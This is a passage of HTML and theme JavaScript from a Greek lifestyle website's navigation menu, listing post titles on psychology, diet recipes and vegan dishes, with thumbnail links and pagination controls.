block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "134";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "27";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2025/06/11/%ce%b2%ce%b9%ce%b2%ce%bb%ce%b9%ce%bf-%ce%b1%ce%bb%ce%bb%ce%ac%ce%b6%cf%89-%cf%84%ce%bf%ce%bd-%cf%84%cf%81%cf%8c%cf%80%ce%bf-%cf%80%ce%bf%cf%85-%cf%83%ce%ba%ce%ad%cf%86%cf%84%ce%bf%ce%bc%ce%b1%ce%b9/"  rel="bookmark" class="td-image-wrap " title="ΒΙΒΛΙΟ-&#8220;Αλλάζω τον Τρόπο που Σκέφτομαι Και Αλλάζω τη Ζωή μου&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="Αλλάζω τον Τρόπο που Σκέφτομαι!" title="ΒΙΒΛΙΟ-&#8220;Αλλάζω τον Τρόπο που Σκέφτομαι Και Αλλάζω τη Ζωή μου&#8221;" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2025/06/Αλλάζω-τον-Τρόπο-που-Σκέφτομαι-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" class="td-post-category">Ψυχολογία</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2025/06/11/%ce%b2%ce%b9%ce%b2%ce%bb%ce%b9%ce%bf-%ce%b1%ce%bb%ce%bb%ce%ac%ce%b6%cf%89-%cf%84%ce%bf%ce%bd-%cf%84%cf%81%cf%8c%cf%80%ce%bf-%cf%80%ce%bf%cf%85-%cf%83%ce%ba%ce%ad%cf%86%cf%84%ce%bf%ce%bc%ce%b1%ce%b9/"  rel="bookmark" title="ΒΙΒΛΙΟ-&#8220;Αλλάζω τον Τρόπο που Σκέφτομαι Και Αλλάζω τη Ζωή μου&#8221;">ΒΙΒΛΙΟ-&#8220;Αλλάζω τον Τρόπο που Σκέφτομαι Και Αλλάζω τη Ζωή μου&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2025/06/07/%ce%bf%ce%b9-%ce%b5%cf%80%ce%b9%ce%b8%cf%85%ce%bc%ce%af%ce%b5%cf%82-%ce%bc%ce%bf%cf%85-%ce%bf-%ce%ba%ce%bb%ce%ad%cf%86%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%cf%87%ce%b1%cf%81%ce%ac%cf%82/"  rel="bookmark" class="td-image-wrap " title="Οι Επιθυμίες μου – Ο Κλέφτης της Χαράς μου!" ><img class="entry-thumb" src="[data-uri]" alt="Οι Επιθυμίες μου. Ο Κλέφτης της Χαράς μου!" title="Οι Επιθυμίες μου – Ο Κλέφτης της Χαράς μου!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2025/06/Οι-Επιθυμίες-μου.-Ο-Κλέφτης-της-Χαράς-μου-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" class="td-post-category">Ψυχολογία</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2025/06/07/%ce%bf%ce%b9-%ce%b5%cf%80%ce%b9%ce%b8%cf%85%ce%bc%ce%af%ce%b5%cf%82-%ce%bc%ce%bf%cf%85-%ce%bf-%ce%ba%ce%bb%ce%ad%cf%86%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%cf%87%ce%b1%cf%81%ce%ac%cf%82/"  rel="bookmark" title="Οι Επιθυμίες μου – Ο Κλέφτης της Χαράς μου!">Οι Επιθυμίες μου – Ο Κλέφτης της Χαράς μου!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2025/06/05/%ce%b7-%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%cf%86%cf%89%ce%bd%ce%ae-%cf%80%ce%bf%cf%85-%cf%83%ce%b5-%cf%87%cf%81%ce%b5%ce%bf%ce%ba%ce%bf%cf%80%ce%b5%ce%af/"  rel="bookmark" class="td-image-wrap " title="Η Εσωτερική Φωνή που Σε Χρεοκοπεί!" ><img class="entry-thumb" src="[data-uri]" alt="Η Εσωτερική Φωνή που Σε Χρεοκοπεί" title="Η Εσωτερική Φωνή που Σε Χρεοκοπεί!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2025/06/Η-Εσωτερική-Φωνή-που-Σε-Χρεοκοπεί-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" class="td-post-category">Ψυχολογία</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2025/06/05/%ce%b7-%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%cf%86%cf%89%ce%bd%ce%ae-%cf%80%ce%bf%cf%85-%cf%83%ce%b5-%cf%87%cf%81%ce%b5%ce%bf%ce%ba%ce%bf%cf%80%ce%b5%ce%af/"  rel="bookmark" title="Η Εσωτερική Φωνή που Σε Χρεοκοπεί!">Η Εσωτερική Φωνή που Σε Χρεοκοπεί!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2025/03/02/%ce%b7-%ce%b5%cf%80%ce%b5%ce%af%ce%b3%ce%bf%cf%85%cf%83%ce%b1-%ce%bb%ce%af%cf%83%cf%84%ce%b1-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%8e%cf%83%ce%b5%cf%89%ce%bd-%cf%80%ce%bf%cf%85-%ce%b8%ce%b1-%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Η επείγουσα λίστα υποχρεώσεων που θα αλλάξει την πραγματικότητά σου!" ><img class="entry-thumb" src="[data-uri]" alt="Η επείγουσα λίστα υποχρεώσεων που θα αλλάξει την πραγματικότητά σου!" title="Η επείγουσα λίστα υποχρεώσεων που θα αλλάξει την πραγματικότητά σου!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2025/03/Η-επείγουσα-λίστα-υποχρεώσεων-που-θα-αλλάξει-την-πραγματικότητά-σου-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" class="td-post-category">Ψυχολογία</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2025/03/02/%ce%b7-%ce%b5%cf%80%ce%b5%ce%af%ce%b3%ce%bf%cf%85%cf%83%ce%b1-%ce%bb%ce%af%cf%83%cf%84%ce%b1-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%8e%cf%83%ce%b5%cf%89%ce%bd-%cf%80%ce%bf%cf%85-%ce%b8%ce%b1-%ce%b1/"  rel="bookmark" title="Η επείγουσα λίστα υποχρεώσεων που θα αλλάξει την πραγματικότητά σου!">Η επείγουσα λίστα υποχρεώσεων που θα αλλάξει την πραγματικότητά σου!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2025/01/26/%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%cf%8e-%ce%bd%ce%b1-%ce%bc%ce%b5%ce%af%ce%bd%cf%89-%cf%83%ce%b5-%ce%ad%ce%bd%ce%b1-%ce%b1%ce%b4%cf%85%ce%bd%ce%ac%cf%84%ce%b9/"  rel="bookmark" class="td-image-wrap " title="Γιατί δεν μπορώ να μείνω σε ένα αδυνάτισμα παρόλο που το θέλω τόσο πολύ;" ><img class="entry-thumb" src="[data-uri]" alt="Γιατί δεν μπορώ να μείνω σε ένα αδυνάτισμα παρόλο που το θέλω τόσο πολύ;" title="Γιατί δεν μπορώ να μείνω σε ένα αδυνάτισμα παρόλο που το θέλω τόσο πολύ;" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2025/01/Γιατί-δεν-μπορώ-να-μείνω-σε-ένα-αδυνάτισμα-παρόλο-που-το-θέλω-τόσο-πολύ-218x150.png"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" class="td-post-category">Ψυχολογία</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2025/01/26/%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%cf%8e-%ce%bd%ce%b1-%ce%bc%ce%b5%ce%af%ce%bd%cf%89-%cf%83%ce%b5-%ce%ad%ce%bd%ce%b1-%ce%b1%ce%b4%cf%85%ce%bd%ce%ac%cf%84%ce%b9/"  rel="bookmark" title="Γιατί δεν μπορώ να μείνω σε ένα αδυνάτισμα παρόλο που το θέλω τόσο πολύ;">Γιατί δεν μπορώ να μείνω σε ένα αδυνάτισμα παρόλο που το&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-79"><a href="http://karamaneas.com/category/%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/">ΔΙΑΙΤΗΤΙΚΕΣ ΣΥΝΤΑΓΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "84";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "17";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2024/09/23/15-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b5%cf%82-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/"  rel="bookmark" class="td-image-wrap " title="15 Υπέροχες Διαιτητικές Συνταγές!" ><img class="entry-thumb" src="[data-uri]" alt="15 Υπέροχες Διαιτητικές Συνταγές!" title="15 Υπέροχες Διαιτητικές Συνταγές!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2024/09/15-Υπέροχες-Διαιτητικές-Συνταγές-218x150.png"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" class="td-post-category">Διαιτητικές συνταγές</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2024/09/23/15-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b5%cf%82-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/"  rel="bookmark" title="15 Υπέροχες Διαιτητικές Συνταγές!">15 Υπέροχες Διαιτητικές Συνταγές!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2024/09/19/9-%cf%80%cf%81%ce%b1%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%ba%ce%bf%cf%85%cf%81%ce%bc%ce%ad-%cf%80%cf%81%cf%89%ce%b9%ce%bd/"  rel="bookmark" class="td-image-wrap " title="9 πραγματικά διαιτητικά γκουρμέ πρωινά!" ><img class="entry-thumb" src="[data-uri]" alt="9 Διαιτητικά Γκουρμέ Πρωινά" title="9 πραγματικά διαιτητικά γκουρμέ πρωινά!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2024/09/9-Διαιτητικά-Γκουρμέ-Πρωινά-218x150.png"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" class="td-post-category">Διαιτητικές συνταγές</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2024/09/19/9-%cf%80%cf%81%ce%b1%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%ba%ce%bf%cf%85%cf%81%ce%bc%ce%ad-%cf%80%cf%81%cf%89%ce%b9%ce%bd/"  rel="bookmark" title="9 πραγματικά διαιτητικά γκουρμέ πρωινά!">9 πραγματικά διαιτητικά γκουρμέ πρωινά!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2024/03/17/21-%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%ad%cf%84%ce%bf-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/"  rel="bookmark" class="td-image-wrap " title="21 Καταπληκτικές Κέτο Συνταγές" ><img class="entry-thumb" src="[data-uri]" alt="21 Κέτο Συνταγές" title="21 Καταπληκτικές Κέτο Συνταγές" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2024/03/21-Κέτο-Συνταγές-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" class="td-post-category">Διαιτητικές συνταγές</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2024/03/17/21-%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%ad%cf%84%ce%bf-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/"  rel="bookmark" title="21 Καταπληκτικές Κέτο Συνταγές">21 Καταπληκτικές Κέτο Συνταγές</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2023/10/20/%cf%80%ce%b1%ce%bd%ce%b1%ce%ba%cf%8c%cf%84%ce%b1-%ce%bb%ce%b5%ce%bc%ce%bf%ce%bd%ce%b9%ce%bf%cf%8d-%ce%bc%ce%b5-%cf%83%ce%b9%cf%81%cf%8c%cf%80%ce%b9-%ce%b2%ce%b1%cf%84%cf%8c%ce%bc%ce%bf%cf%85%cf%81/"  rel="bookmark" class="td-image-wrap " title="Πανακότα λεμονιού με σιρόπι βατόμουρου-βότκας" ><img class="entry-thumb" src="[data-uri]" alt="Πανακότα λεμονιού με σιρόπι βατόμουρου-βότκας" title="Πανακότα λεμονιού με σιρόπι βατόμουρου-βότκας" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2023/10/Πανακότα-λεμονιού-με-σιρόπι-βατόμουρου-βότκας-218x150.png"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" class="td-post-category">Διαιτητικές συνταγές</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2023/10/20/%cf%80%ce%b1%ce%bd%ce%b1%ce%ba%cf%8c%cf%84%ce%b1-%ce%bb%ce%b5%ce%bc%ce%bf%ce%bd%ce%b9%ce%bf%cf%8d-%ce%bc%ce%b5-%cf%83%ce%b9%cf%81%cf%8c%cf%80%ce%b9-%ce%b2%ce%b1%cf%84%cf%8c%ce%bc%ce%bf%cf%85%cf%81/"  rel="bookmark" title="Πανακότα λεμονιού με σιρόπι βατόμουρου-βότκας">Πανακότα λεμονιού με σιρόπι βατόμουρου-βότκας</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2023/10/08/%ce%ba%ce%bf%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b1%ce%bd%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1%cf%84%cf%83%ce%b1%cf%81%cf%8c/"  rel="bookmark" class="td-image-wrap " title="Κοτόπουλο και μανιτάρια στην κατσαρόλα!" ><img class="entry-thumb" src="[data-uri]" alt="Κοτόπουλο και μανιτάρια στην κατσαρόλα!" title="Κοτόπουλο και μανιτάρια στην κατσαρόλα!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2023/10/Facebook-Post-218x150.png"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" class="td-post-category">Διαιτητικές συνταγές</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2023/10/08/%ce%ba%ce%bf%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b1%ce%bd%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1%cf%84%cf%83%ce%b1%cf%81%cf%8c/"  rel="bookmark" title="Κοτόπουλο και μανιτάρια στην κατσαρόλα!">Κοτόπουλο και μανιτάρια στην κατσαρόλα!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-80"><a href="http://karamaneas.com/category/vegan-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/">VEGAN ΣΥΝΤΑΓΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "32";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "7";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2021/07/19/%cf%81%ce%b5%ce%b2%cf%8d%ce%b8%ce%b9%ce%b1-%ce%bc%ce%b5-%ce%ba%ce%ac%cf%81%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ba%ce%b1%cf%81%cf%8d%ce%b4%ce%b1%cf%82/"  rel="bookmark" class="td-image-wrap " title="Ρεβύθια με Κάρυ και Γάλα Καρύδας!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ρεβύθια με Κάρυ και Γάλα Καρύδας!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2021/07/Ρεβύθια-με-Κάρυ-και-Γάλα-Καρύδας-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/vegan-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" class="td-post-category">Vegan Συνταγές</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2021/07/19/%cf%81%ce%b5%ce%b2%cf%8d%ce%b8%ce%b9%ce%b1-%ce%bc%ce%b5-%ce%ba%ce%ac%cf%81%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ba%ce%b1%cf%81%cf%8d%ce%b4%ce%b1%cf%82/"  rel="bookmark" title="Ρεβύθια με Κάρυ και Γάλα Καρύδας!">Ρεβύθια με Κάρυ και Γάλα Καρύδας!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2021/07/19/%ce%bd%ce%b7%cf%83%cf%84%ce%af%cf%83%ce%b9%ce%bc%ce%bf-%ce%ba%ce%b1%ce%b9-vegan-burger/"  rel="bookmark" class="td-image-wrap " title="Νηστίσιμο και Vegan Burger!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Νηστίσιμο και Vegan Burger!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2021/07/Νηστίσιμο-και-Vegan-Burger-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/vegan-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" class="td-post-category">Vegan Συνταγές</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2021/07/19/%ce%bd%ce%b7%cf%83%cf%84%ce%af%cf%83%ce%b9%ce%bc%ce%bf-%ce%ba%ce%b1%ce%b9-vegan-burger/"  rel="bookmark" title="Νηστίσιμο και Vegan Burger!">Νηστίσιμο και Vegan Burger!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2021/07/02/%cf%84%cf%8c%cf%86%ce%bf%cf%85-%cf%84%cf%81%ce%b1%ce%b3%ce%b1%ce%bd%cf%8c-%ce%bc%ce%b5-%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%b9%ce%bf%cf%8d/"  rel="bookmark" class="td-image-wrap " title="Τόφου Τραγανό με Σάλτσα Πορτοκαλιού" ><img class="entry-thumb" src="[data-uri]" alt="" title="Τόφου Τραγανό με Σάλτσα Πορτοκαλιού" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2021/07/Τόφου-Τραγανό-με-Σάλτσα-Πορτοκαλιού-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/vegan-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" class="td-post-category">Vegan Συνταγές</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2021/07/02/%cf%84%cf%8c%cf%86%ce%bf%cf%85-%cf%84%cf%81%ce%b1%ce%b3%ce%b1%ce%bd%cf%8c-%ce%bc%ce%b5-%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%b9%ce%bf%cf%8d/"  rel="bookmark" title="Τόφου Τραγανό με Σάλτσα Πορτοκαλιού">Τόφου Τραγανό με Σάλτσα Πορτοκαλιού</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
